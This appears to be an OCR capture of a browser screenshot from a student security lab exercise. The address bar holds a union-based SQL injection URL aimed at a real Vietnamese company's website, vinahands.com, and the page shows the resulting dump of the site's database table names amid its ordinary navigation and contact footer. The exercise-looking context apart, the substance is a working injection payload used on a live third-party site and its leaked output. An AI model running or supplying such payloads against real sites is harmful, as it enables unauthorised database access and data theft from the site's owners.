 cốc cốc
Facebook
Bài Thực Hành 2 CS
bài thực hành 2.doc
Vinahands - Sứ giả
Giả vờ mất Tượng,
INT1472-Bai-TH-03
Không bảo mật
vinahands.com/cat.php?id=-1%20union%20select%201,2,group_concat(table_name),4,5,6%20from%20information_schema.tables%20...
Lớp học
Cú pháp SQLite
Sinh viên đăng nhập
infosecptit.com - /cs...
VINAHANDS
Sứ giả Môi trường
Trang chủ | Giới thiệu | Lĩnh vực hoạt động | Bàn Tay Việt với Môi trường và Cộng đồng | Hình ảnh sản phẩm | Góc Bàn Tay Việt | Thành tựu | Liên hệ
Thư
viện
ảnh
nhpEN_cat,nhpEN_daily,nhpEN_feedback,nhpEN_html,nhpEN_news,nhpEN_news2,nhpEN_news3,nhpEN_news4,nhpEN_news5,nhpEN_picture,nhpEN_products,nhpEN_scategory,nhpEN_spbanchay,nhpEN_topic,nhp_cat,nhp_daily,nhp_feedback,nhp_html,nhp_news,nhp_news
+
Hình
ảnh
sản
phẩm
+
Thành
tựu
+ Góc
Bàn
Tay
Việt
Bản quyền 2008 © CÔNG TY CỔ PHẦN KỸ THUẬT BÀN TAY VIỆT (VINAHANDS)
Trụ sở công ty: Số 8 Yên Xá , Tân Triều, Thanh Trì, TP.Hà Nội
Văn phòng giao dịch: CT8B, KDT Văn Quán, Quận Hà Đông, TP.Hà Nội
Tel: (024) 3688 6226 Fax: (024) 3688 7557
Website: , http://vinahands.com ; Email: vinahands@gmail.com
Thiết kế bởi VINAHANDS
ENG
7:24 CH
24/09/2022